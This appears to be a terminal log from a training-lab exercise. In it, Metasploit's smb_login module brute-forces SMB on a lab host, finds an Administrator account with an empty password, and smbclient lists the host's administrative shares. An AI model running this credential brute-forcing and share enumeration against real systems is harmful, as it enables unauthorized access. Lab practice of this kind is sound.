 msf6 auxiliary(scanner/smb/smb_login) > run
[*] 10.129.73.185:445     - 10.129.73.185:445 - Starting SMB login bruteforce
[+] 10.129.73.185:445     - 10.129.73.185:445 - Success: '.\Administrator:' Administrator
[*] 10.129.73.185:445     - Scanned 1 of 1 hosts (100% complete)
[*] 10.129.73.185:445     - Bruteforce completed, 1 credential was successful.
[*] 10.129.73.185:445     - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > exit
┌──(silly-lilly㉿lilys-computer)-[~]
└─$ smbclient -L 10.129.73.185 -U Administrator
Password for [WORKGROUP\Administrator]:
        Sharename       Type      Comment
        ---------       ----      -------
        ADMIN$          Disk      Remote Admin
        C$              Disk      Default share
        IPC$            IPC       Remote IPC
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.73.185 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available